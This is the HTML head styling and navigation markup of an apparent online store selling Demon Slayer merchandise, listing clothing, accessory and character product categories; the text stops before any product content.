.wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
</head>

<body class="wp-singular product-template-default single single-product postid-17035 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-ajax pdp-full product-align-left elementor-default elementor-kit-27968">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://demonslayermerchandise.shop/" class="custom-logo-link"><img width="596" height="250" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png" class="custom-logo" alt="Demon Slayer Shop" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png 596w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-300x126.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-150x63.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-441x185.png 441w" sizes="(max-width: 596px) 100vw, 596px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://demonslayermerchandise.shop/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://demonslayermerchandise.shop/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://demonslayermerchandise.shop/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/home_page/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer T-Shirts</span></a></li>
<li id="nav-menu-item-21676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hoodies</span></a></li>
<li id="nav-menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Sweaters</span></a></li>
<li id="nav-menu-item-38474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Ugly Sweaters⛄</span></a></li>
<li id="nav-menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Jackets</span></a></li>
<li id="nav-menu-item-30131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Kimono</span></a></li>
<li id="nav-menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Tank Top</span></a></li>
<li id="nav-menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shorts</span></a></li>
<li id="nav-menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Face Masks</span></a></li>
<li id="nav-menu-item-21675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Scarf</span></a></li>
<li id="nav-menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shoes</span></a></li>
<li id="nav-menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Socks</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-38475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Christmas Ornament *ੈ</span></a></li>
<li id="nav-menu-item-21661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Bracelet</span></a></li>
<li id="nav-menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Necklace</span></a></li>
<li id="nav-menu-item-21662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Keychain</span></a></li>
<li id="nav-menu-item-21663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mouse Pad</span></a></li>
<li id="nav-menu-item-21664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mugs</span></a></li>
<li id="nav-menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Phone Cases</span></a></li>
<li id="nav-menu-item-21667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Puzzle</span></a></li>
<li id="nav-menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Stickers</span></a></li>
<li id="nav-menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Cosplay</span></a></li>
<li id="nav-menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Backpack</span></a></li>
<li id="nav-menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Poster</span></a></li>
<li id="nav-menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Blanket</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hooded Blanket</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Body Pillow Case</span></a></li>
<li id="nav-menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/" class="cg-menu-link sub-menu-link"><span>Toys,55,demon-slayer-figures-141025,0,,&#8221;The Demon Slayer Figures &amp;amp</span></a></li>
<li id="nav-menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer 3D Lamps</span></a></li>
<li id="nav-menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Tanjiro Kamado Merch</span></a></li>
<li id="nav-menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Nezuko Kamado Merch</span></a></li>
<li id="nav-menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/" class="cg-menu-link sub-menu-link"><span>Zenitsu Agatsuma Merch</span></a></li>
<li id="nav-menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/" class="cg-menu-link sub-menu-link"><span>Inosuke Hashibira Merch</span></a></li>
<li id="nav-menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/" class="cg-menu-link sub-menu-link"><span>Giyu Tomioka Merch</span></a></li>
<li id="nav-menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kochou Shinobu Merch</span></a></li>
<li id="nav-menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kyojuro Rengoku Merch</span></a></li>
<li id="nav-menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/" class="cg-menu-link sub-menu-link"><span>Sakonji Urokodaki Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/tracking-order/" class="cg-menu-link main-menu-link"><span>Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
